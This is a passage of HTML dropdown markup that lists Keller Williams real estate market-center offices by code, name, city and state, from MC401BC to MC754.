										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
